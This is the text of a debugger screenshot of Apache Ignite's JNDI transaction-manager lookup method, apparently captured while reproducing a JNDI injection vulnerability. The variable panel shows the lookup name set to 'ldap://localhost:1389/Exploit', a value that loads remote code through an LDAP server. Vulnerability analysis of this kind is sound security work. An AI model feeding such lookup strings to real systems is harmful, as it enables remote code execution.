 /** {@inheritDoc} */
@Nullable @Override public TransactionManager getTm() throws IgniteException {
assert jndiNames != null;
assert !jndiNames.isEmpty();
try {
InitialContext ctx = new InitialContext(); ctx: InitialContext@804
for (String s : jndiNames) { s: "ldap://localhost:1389/Exploit" jndiNames:
Object obj = ctx.lookup(s); ctx: InitialContext@804 s: "ldap://localhost
if (obj != null && obj instanceof TransactionManager)
return (TransactionManager) obj;
}
}
catch (NamingException e) {
throw new IgniteException("Unable to lookup TM by: " + jndiNames, e);
}
return null;
}
Variables
this = {CacheJndiTmLookup@713}
ctx = {InitialContext@804}
s = "ldap://localhost:1389/Exploit"
jndiNames = {ArrayList@714} size = 1